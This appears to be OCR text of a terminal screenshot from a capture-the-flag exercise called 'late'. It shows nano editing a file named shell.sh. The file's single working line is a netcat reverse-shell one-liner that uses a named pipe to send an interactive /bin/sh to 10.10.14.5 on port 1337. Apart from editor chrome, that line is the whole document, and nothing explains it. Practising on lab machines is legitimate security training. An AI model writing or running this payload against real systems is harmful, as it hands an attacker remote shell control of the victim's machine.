 bolro@HelloWorld: ~/Downloads/ctfs/late
GNU nano 8.6 shell.sh
#!/bin/bash
rm /tmp/wk;mkfifo /tmp/wk;cat /tmp/wk|/bin/sh -i 2>&1|nc 10.10.14.5 1337 >/tmp/wk
[ Wrote 2 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo